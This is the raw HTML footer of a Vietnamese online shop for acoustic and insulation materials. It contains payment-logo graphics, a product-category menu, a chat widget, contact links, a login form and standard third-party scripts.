0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>muttrung.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://muttrung.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38"><a href="https://muttrung.com/vat-lieu-tieu-am/">Tiêu âm tán âm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://muttrung.com/vat-lieu-tieu-am/go-tieu-am/">Gỗ tiêu âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://muttrung.com/vat-lieu-tieu-am/len-go-tieu-am/">Len gỗ tiêu âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://muttrung.com/vat-lieu-tieu-am/mut-tieu-am/">Mút tiêu âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://muttrung.com/vat-lieu-tieu-am/sonic-tieu-am/">Sonic tiêu âm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/">Cách âm, cách nhiệt</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/bong-cach-nhiet-cach-am/">Bông cách nhiệt, cach am</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/cao-su-cach-am/">Cao su cách âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/mut-xop-cach-nhiet/">Mút xốp cách nhiệt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/tam-panel-cach-nhiet-cach-am/">Tấm Panel cách nhiệt, cach âm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48"><a href="https://muttrung.com/vat-lieu-chong-chay/">Vật liệu chống cháy</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://muttrung.com/vat-lieu-chong-chay/amiang-chiu-nhiet/">Amiang chịu nhiệt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://muttrung.com/vat-lieu-chong-chay/ceramic-chong-chay/">Ceramic chống cháy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://muttrung.com/vat-lieu-chong-chay/tam-panel-chong-chay/">Tấm panel chống cháy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1675"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/">Bảo ôn, ống gió</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/ong-gio/">Ống gió</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/ong-gio-tieu-am-chong-chay/">Ống gió tiêu âm, chống cháy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/ong-bao-on/">Ống bảo ôn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-55"><a href="https://muttrung.com/vat-tu-phu-phu-kien/">Vật tư phụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://muttrung.com/vat-tu-phu-phu-kien/khoa-cach-am/">Khóa cách âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-85"><a href="https://muttrung.com/vat-tu-phu-phu-kien/gioang-cach-am-cach-nhiet/">Gioăng cách âm cách nhiệt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87"><a href="https://muttrung.com/vat-tu-phu-phu-kien/lo-xo-giam-chan/">Lò xo giảm chấn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88"><a href="https://muttrung.com/vat-tu-phu-phu-kien/nep-cach-am/">Nẹp cách âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://muttrung.com/vat-tu-phu-phu-kien/phu-kien-khac/">Phụ kiện khác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-59"><a href="https://muttrung.com/vat-lieu-dong-goi/">Vật liệu đóng gói</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3314"><a href="https://muttrung.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3313"><a href="https://muttrung.com/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3315"><a href="https://muttrung.com/catalogue/">Catalogue &amp; Chứng chỉ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://muttrung.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#037a6c767143666e626a6f" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wp-aichat-widget" class="wp-aichat-widget">

    <div class="wp-aichat-resize-left"></div>

    <div class="wp-aichat-header">
                    <div class="wp-aichat-logo">
                <img src="https://muttrung.com/wp-content/uploads/2026/01/cropped-logo-vuong-1.png" alt="Chat Logo">
            </div>
                <div class="wp-aichat-title">
            Remak Chat        </div>
        <button class="wp-aichat-minimize">−</button>
    </div>
    
    <div class="wp-aichat-body">
        <div class="wp-aichat-messages">
            <div class="wp-aichat-message wp-aichat-message-bot">
                <div class="wp-aichat-message-content">
                    Xin chào! Em là chuyên viên tư vấn của Remak                </div>
            </div>
        </div>
    </div>

    <!-- PREVIEW ẢNH -->
    <div class="wp-aichat-image-preview" style="display:none;"></div>

    <div class="wp-aichat-footer">
        <form id="wp-aichat-form" class="wp-aichat-form">

            <!-- NÚT CHỌN ẢNH -->
            <button type="button" class="wp-aichat-upload-btn">
                <span>+</span>
            </button>

            <!-- INPUT FILE ẨN -->
            <input type="file" id="wp-aichat-file" accept="image/*" style="display:none;">

            <!-- INPUT TEXT -->
            <input type="text" 
                   id="wp-aichat-input" 
                   class="wp-aichat-input" 
                   placeholder="Aa" 
                   autocomplete="off">

            <!-- NÚT GỬI -->
            <button type="submit" class="wp-aichat-send">
                <svg viewBox="0 0 24 24" width="24" height="24">
                    <path fill="currentColor" d="M2.01 21L23 12 2.01 3 2 10l15 2-15 2z"></path>
                </svg>
            </button>

        </form>
    </div>

</div>

<!-- NÚT MỞ CHAT -->
<button class="wp-aichat-toggle" id="wp-aichat-toggle">
  <span class="icon">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="16" height="16" fill="currentColor">
      <path d="M4 4h16v12H5.17L4 17.17V4zm0-2a2 2 0 0 0-2 2v20l4-4h14a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H4z"/>
    </svg>
  </span>
</button>
<div class="contact-buttons">
        <a href="https://zalo.me/0962048656" class="contact-button zalo" aria-label="Zalo"></a>
        <a href="tel:0962048656" class="contact-button call" aria-label="Call"></a>
        <a href="" class="contact-button viber" aria-label="Viber"></a>
        <a href="https://t.me/bongkhoangremak" class="contact-button telegram" aria-label="Telegram"></a>
        <a href="/cdn-cgi/l/email-protection#5c3e33323b3734333d323b2e39313d371c3b313d3530723f3331" class="contact-button email" aria-label="Email"></a>
    </div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://uhchat.net/code.php?f=39479d"></script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
        function wpcaptcha_captcha(){
            grecaptcha.execute("6LcXnAApAAAAAOoyPPb5oB6p4krwiRGD55vjRtNR", {action: "submit"}).then(function(token) {
                var captchas = document.querySelectorAll(".agr-recaptcha-response");
                captchas.forEach(function(captcha) {
                    captcha.value = token;
                });
            });
        }

        jQuery("form.woocommerce-checkout").on("submit", function(){
            setTimeout(function(){
                wpcaptcha_captcha();
            },100);
        });
        </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcXnAApAAAAAOoyPPb5oB6p4krwiRGD55vjRtNR&ver=1.20' id='wpcaptcha-recaptcha-js'></script>
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="df4d13d6e5" /><input type="hidden" name="_wp_http_referer" value="/khay-xop-pe-foam-dinh-hinh-remak/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://muttrung.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

